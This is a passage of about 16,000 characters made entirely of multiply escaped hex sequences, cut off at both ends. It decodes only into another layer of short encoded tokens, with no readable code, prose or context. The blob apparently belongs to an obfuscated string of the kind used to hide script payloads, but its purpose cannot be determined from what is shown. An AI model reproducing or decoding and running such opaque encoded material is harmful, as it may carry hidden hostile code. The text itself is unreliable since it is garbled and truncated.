62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6